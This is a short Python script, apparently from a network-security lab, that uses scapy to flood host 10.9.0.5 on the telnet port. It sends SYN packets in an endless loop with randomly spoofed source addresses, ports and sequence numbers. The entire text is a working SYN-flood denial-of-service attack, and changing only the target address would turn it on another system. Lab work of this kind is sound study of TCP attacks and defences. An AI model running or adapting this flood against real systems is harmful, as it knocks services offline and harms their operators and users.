 #!/bin/env python3
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits
ip  = IP(dst="10.9.0.5")
tcp = TCP(dport=23, flags='S')
pkt = ip/tcp
while True:
    pkt[IP].src   = str(IPv4Address(getrandbits(32))) # source ip
    pkt[IP].sport = getrandbits(16)     # source port
    pkt[IP].seq   = getrandbits(32)     # sequence number
    send(pkt, verbose = 0)
~
~
~
~